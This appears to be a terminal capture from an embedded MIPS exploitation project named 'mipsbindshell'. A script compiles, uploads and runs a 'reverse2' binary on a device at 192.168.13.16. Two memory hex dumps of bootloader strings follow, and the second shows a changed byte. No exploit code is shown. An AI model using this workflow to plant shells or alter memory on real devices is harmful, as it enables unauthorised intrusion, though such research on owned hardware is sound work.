 pan@ubuntu:~/mipsbindshell$ python pushmaincomp.py 192.168.13.16 reverse2
[o] compiling file ... Done.
[o] uploading file ... Done.
[o] execute file ... Done.
 ./reverse2
0000000000000000 | 43 44 45 46 47 48 49 4A 4B 4C 4D 4E 4F 50 51 52 53 54 55 56 57 58 59 5A 00 00 00 00 3C 4E 55 4C    CDEFGHIJKLMNOPQRSTUVWXYZ....<NUL
0000000000000020 | 4C 3E 00 00 0A 00 00 0A 00 0A 0A 20 2D 2D 20 53 79 73 74 65 6D 20 68 61 6C 74 65 64 00 55 6E 63 6F    L>........ -- System halted.Unco
0000000000000040 | 6D 70 72 65 73 73 69 6E 67 20 4C 69 6E 75 78 2E 2E 2E 00 00 4C 5A 4D 41 3A 20 54 6F 6F 20 62 69    mpressing Linux.....LZMA: Too bi
0000000000000060 | 67 20 75 6E 63 6F 6D 70 72 65 73 73 65 64 20 73 74 72 65 61 6D 0A 00 00 4C 5A 4D 41 3A 20 49 6E    g uncompressed stream...LZMA: In
0000000000000080 | 63 6F 72 72 65 63 74 20 73 74 72 65 61 6D 20 70 72 6F 70 65 72 74 69 65 73 0A 00 00 4D 61 6C 6C    correct stream properties...Mall
00000000000000a0 | 6F 63 20 65 72 72 6F 72 0A 00 00 00 4D 65 6D 6F 72 79 20 65 72 72 6F 72 0A 00 00 00 4F 75 74 20    oc error....Memory error....Out 
00000000000000c0 | 6F 66 20 6D 65 6D 6F 72 79 00 00 00 4C 5A 4D 41 3A 20 44 65 63 6F 64 69 6E 67 20 65 72 72 6F 72    of memory...LZMA: Decoding error
00000000000000e0 | 20 3D 20 25 64 0A 00 00 20 64 6F 6E 65 2C 20 62 6F 6F 74 69 6E 67 20 74 68 65 20 6B 65 72 6E 65     = %d... done, booting the kerne
0x00000000000100 |
0000000000000000 | 43 44 45 46 47 48 49 4A 4B 4C 4D 4E 4F 50 51 52 53 54 55 56 57 58 59 5A 00 00 00 00 3C 4E 55 4C    CDEFGHIJKLMNOPQRSTUVWXYZ....<NUL
0000000000000020 | 4C 3E 00 00 0A 00 00 0A 00 0A 0A 20 2D 2D 20 53 79 73 74 65 6D 20 68 61 6C 74 65 64 00 55 6E 63 6F    L>........ -- System halted.Unco
0000000000000040 | 6D 70 72 65 73 73 69 6E 67 20 4C 69 6E 75 78 2E 2E 2E 00 00 4C 5A 4D 41 3A 20 54 6F 6F 20 62 69    mpressing Linux.....LZMA: Too bi
0000000000000060 | 67 20 75 6E 63 6F 6D 70 72 65 73 73 65 64 20 73 74 72 65 61 6D 0A 00 00 4C 5A 4D 41 3A 20 49 6E    g uncompressed stream...LZMA: In
0000000000000080 | 63 6F 72 72 65 63 74 20 73 74 72 65 61 6D 20 70 72 6F 70 65 72 74 69 65 73 0A 00 00 4D 61 6C 6C    correct stream properties...Mall
00000000000000a0 | 6F 63 20 65 72 72 6F 72 0A 00 00 00 4D 65 6D 6F 72 79 20 65 72 72 6F 72 0A 00 00 00 4F 75 74 20    oc error....Memory error....Out 
00000000000000c0 | 6F 66 20 6D 65 6D 6F 72 79 00 00 00 4C 5A 4D 41 3A 20 44 65 63 6F 64 69 6E 67 20 65 72 72 6F 72    of memory...LZMA: Decoding error
00000000000000e0 | 20 3D 20 25 64 0A 00 00 20 64 6F 6E 65 41 20 62 6F 6F 74 69 6E 67 20 74 68 65 20 6B 65 72 6E 65     = %d... doneA booting the kerne
0x00000000000100 |
# exit